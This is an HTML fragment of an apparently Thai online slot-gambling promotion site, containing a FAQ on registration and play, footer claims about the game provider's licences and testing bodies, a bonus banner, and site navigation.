                        <script type="application/ld+json">
                          {
                            "@context": "https:\/\/schema.org",
                            "@type": "FAQPage",
                            "mainEntity": [
                              {
                                "@type": "Question",
                                "name": "\u0e08\u0e30\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 PG SLOT \u0e22\u0e31\u0e07\u0e44\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e43\u0e19\u00a0PGSLOT.guide\u00a0\u0e21\u0e35\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e07\u0e48\u0e32\u0e22\u0e2a\u0e38\u0e14\u0e46\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e14\u0e17\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e21\u00a0\u201c\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u201d\u00a0\u0e41\u0e25\u0e49\u0e27\u0e17\u0e33\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u00a0\u0e41\u0e25\u0e49\u0e27\u0e01\u0e47\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e19\u0e34\u0e14\u0e2b\u0e19\u0e48\u0e2d\u0e22\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e17\u0e32\u0e07\u00a0Line@\u00a0\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e01\u0e23\u0e30\u0e17\u0e33\u0e41\u0e2d\u0e14\u0e44\u0e25\u0e19\u0e4c\u00a0\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e48\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e14\u0e39\u0e41\u0e25\u0e17\u0e33\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e01\u0e48\u0e17\u0e48\u0e32\u0e19<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e14\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e01\u0e21\u0e02\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e40\u0e27\u0e47\u0e1a\u0e40\u0e23\u0e32 \u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07\u00a0Line@ \u0e44\u0e21\u0e48\u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e07\u0e27\u0e25\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e15\u0e48\u0e32\u0e07 \u0e46 \u0e40\u0e25\u0e22\u0e41\u0e21\u0e49\u0e41\u0e15\u0e48\u0e19\u0e49\u0e2d\u0e22<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e40\u0e25\u0e48\u0e19 PG SLOT \u0e17\u0e32\u0e07\u0e44\u0e2b\u0e19\u0e44\u0e14\u0e49\u0e1a\u0e49\u0e32\u0e07?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e02\u0e2d\u0e07\u0e1e\u0e27\u0e01\u0e40\u0e23\u0e32\u00a0\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e04\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u00a0\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c\u00a0\u0e42\u0e19\u0e4a\u0e15\u0e1a\u0e38\u0e4a\u0e01\u00a0\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e41\u0e17\u0e47\u0e1b\u0e40\u0e25\u0e47\u0e15\u0e17\u0e38\u0e01\u0e23\u0e38\u0e48\u0e19\u00a0\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e17\u0e38\u0e01\u0e41\u0e1e\u0e25\u0e15\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e17\u0e38\u0e01\u0e23\u0e30\u0e1a\u0e1a\u0e1b\u0e0f\u0e34\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e17\u0e31\u0e49\u0e07\u00a0Android,\u00a0iOS\u00a0\u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23<a href=\"https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a\/\">\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a<\/a>\u0e42\u0e14\u0e22\u0e15\u0e23\u0e07<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e19\u0e40\u0e27\u0e47\u0e1a\u00a0PGSLOT.guide\u00a0\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e15\u0e48\u0e32\u0e07\u0e46\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e21\u0e31\u0e04\u0e23\u00a0\u0e16\u0e49\u0e32\u0e40\u0e01\u0e34\u0e14\u0e25\u0e2d\u0e07\u0e41\u0e25\u0e49\u0e27\u0e1e\u0e2d\u0e43\u0e08 \u0e01\u0e47\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u00a0\u0e23\u0e27\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e1e\u0e19\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u0e15\u0e32\u0e21\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e01\u0e21\u0e23\u0e30\u0e1a\u0e38\u0e44\u0e14\u0e49<\/p>"
                                }
                              }
                            ]
                          }
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-3039c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="3039c0d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6750209"
                data-id="6750209"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-4d12ca0 elementor-widget elementor-widget-image"
                    data-id="4d12ca0"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/mga.png"
                        class="attachment-full size-full wp-image-68"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31becd8 elementor-widget elementor-widget-heading"
                    data-id="31becd8"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h3
                        class="elementor-heading-title elementor-size-default"
                      >
                        เอกสารรับรองของค่าย PG SLOT
                      </h3>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ac1369 elementor-widget elementor-widget-text-editor"
                    data-id="2ac1369"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ทางบริษัท
                        <a
                          href="https://www.pgsoft.com/en/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        เป็นบริษัทที่ได้รับอนุญาตและถูกควบคุมโดยอำนาจของศาลเขต
                        <a
                          href="https://www.mga.org.mt/"
                          target="_blank"
                          rel="noopener"
                          >มอลตา เกมมิ่ง ออเธอะไรตี้ (MALTA GAMING AUTHORITY :
                          MGA)</a
                        >
                        ที่เป็นหน่วยงานอิสระที่รับผิดชอบและกำกับดูแลเกี่ยวกับกิจกรรมเกมคาสิโนทั้งหมด
                        ดังนั้นมั่นใจได้เลยว่าเกมจากค่ายนี้มีความยุติธรรม
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฎระเบียบที่เข้มงวด
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50c4eaf"
                data-id="50c4eaf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-110e85f elementor-widget elementor-widget-image"
                    data-id="110e85f"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/18.png"
                        class="attachment-full size-full wp-image-62"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d51e719 elementor-widget elementor-widget-heading"
                    data-id="d51e719"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        18+ ความรับผิดชอบต่อสังคม
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-6c6966c elementor-widget elementor-widget-text-editor"
                    data-id="6c6966c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้ทำการปฏิบัติตามกฎในด้านความรับผิดชอบต่อสังคมอย่างเคร่งครัด
                        โดยเฉพาะในเรื่องของการจำกัดผู้ที่สามารถเข้าสู่เว็บไซต์
                        PG SLOT ได้ ภายใต้ขีดจำกัดของเกณฑ์อายุที่กำหนดตามกฎหมาย
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a53a8a9"
                data-id="a53a8a9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-84edf4e elementor-widget elementor-widget-image"
                    data-id="84edf4e"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/bmm.png"
                        class="attachment-full size-full wp-image-63"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-11d07be elementor-widget elementor-widget-heading"
                    data-id="11d07be"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        BMM Testlabs
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-bc20967 elementor-widget elementor-widget-text-editor"
                    data-id="bc20967"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://bmm.com/"
                          target="_blank"
                          rel="noopener"
                          >BMM Testlabs</a
                        >
                        เป็นห้องปฏิบัติอิสระที่ทำการที่ทำการทดสอบเกมคาสิโนต่าง ๆ
                        โดยเฉพาะ ทั้งยังได้รับการรับรองมาตรฐาน ISO/IEC 17025 และ
                        ISO/IEC 17020:2012
                        นอกจากนี้ยังได้รับการยอมรับจากศาลอีกว่า 400 แห่งใน 13
                        ประเทศ
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8dfee9b"
                data-id="8dfee9b"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d5a7b78 elementor-widget elementor-widget-image"
                    data-id="d5a7b78"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/gc.png"
                        class="attachment-full size-full wp-image-66"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-1951d60 elementor-widget elementor-widget-heading"
                    data-id="1951d60"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        <a
                          href="https://www.gamblingcommission.gov.uk/"
                          target="_blank"
                          rel="noopener"
                          >GAMBLING COMMISSION</a
                        >
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a252f21 elementor-widget elementor-widget-text-editor"
                    data-id="a252f21"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        GAMBLING COMMISSION
                        เป็นคณะกรรมการการพนันอิสระที่จัดตั้งขึ้นเพื่อควบคุมการเล่นเกมเชิงพาณิชย์และออกใบอนุญาตให้เว็บพนัน
                        โดยได้รับการสนับสนุนและควบคุมจากกรมดิจิตอล
                        วัฒนธรรมสื่อและการกีฬาคณะกรรมการการพนัน (DCMS)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-cb53fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="cb53fc8"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6da7a71"
                data-id="6da7a71"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-294f3f6 elementor-widget elementor-widget-image"
                    data-id="294f3f6"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/ga.png"
                        class="attachment-full size-full wp-image-65"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a754a20 elementor-widget elementor-widget-heading"
                    data-id="a754a20"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        Gaming Associates
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-f4271a7 elementor-widget elementor-widget-text-editor"
                    data-id="f4271a7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://gamingassociates.eu/"
                          target="_blank"
                          rel="noopener"
                          >Gaming Associates</a
                        >
                        เป็นหน่วยทดสอบอิสระที่ได้รับการรับรองและเป็นที่ยอมรับในระดับสากลโลก
                        และนอกจากนี้ยังได้รับการรับรองมาตรฐานอุตสาหกรรม ISO
                        9001, ISO/IEC 17025 และ PCI QSA
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e405cf"
                data-id="2e405cf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-ef9aefe elementor-widget elementor-widget-image"
                    data-id="ef9aefe"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/igb.png"
                        class="attachment-full size-full wp-image-67"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-af5a38e elementor-widget elementor-widget-heading"
                    data-id="af5a38e"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การออกงานและนิทรรศการ PGSLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a503d04 elementor-widget elementor-widget-text-editor"
                    data-id="a503d04"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้เสียงตอบรับอย่างดีและมีการร่วมมือกับบริษัทชั้นนำต่าง
                        ๆ ใน 100 บริษัทอันดับต้น ๆ ที่เข้าร่วมงาน
                        <a
                          href="https://www.igblive.com/"
                          target="_blank"
                          rel="noopener"
                          >ICE &amp; Netherlands IGB Live</a
                        >
                        ณ กรุงลอนดอน ประเทศอังกฤษ ในปีค.ศ. 2017 และ 2018
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f77519f"
                data-id="f77519f"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-c8520cd elementor-widget elementor-widget-image"
                    data-id="c8520cd"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg.png"
                        class="attachment-full size-full wp-image-69"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-5ef52e1 elementor-widget elementor-widget-heading"
                    data-id="5ef52e1"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การคุ้มครองทางด้านลิขสิทธิ์ PG SLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-301eb13 elementor-widget elementor-widget-text-editor"
                    data-id="301eb13"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™ ได้รับใบรับรองสิทธิบัตร 9 ฉบับ
                        จากหน่วยงานที่เกี่ยวข้องภายในยุโรป
                        ซึ่งสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c0cf62"
                data-id="7c0cf62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-79f0fbf elementor-widget elementor-widget-image"
                    data-id="79f0fbf"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/casino.png"
                        class="attachment-full size-full wp-image-64"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8ede738 elementor-widget elementor-widget-heading"
                    data-id="8ede738"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การรับรองและอนุญาตคาสิโนออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-959504c elementor-widget elementor-widget-text-editor"
                    data-id="959504c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกมทั้งหมดของค่าย PG SOFT™
                        ผ่านการตรวจสอบรับรองและได้รับใบอนุญาตคาสิโนจากหน่วยงานรับรองคุณภาพระดับสากล
                        BMM Testlabs และ GA (Gaming Associates)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-a8a3cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="a8a3cf7"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb62005"
                data-id="eb62005"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-e4a48b4 elementor-widget elementor-widget-image"
                    data-id="e4a48b4"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a
                        href="https://gabbyjames.com"
                        target="_blank"
                        rel="noopener"
                      >
                        <img
                          decoding="async"
                          loading="lazy"
                          width="400"
                          height="60"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                          class="attachment-full size-full wp-image-200"
                          alt="รับโบนัส"
                          srcset="
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                          "
                          sizes="(max-width: 400px) 100vw, 400px"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
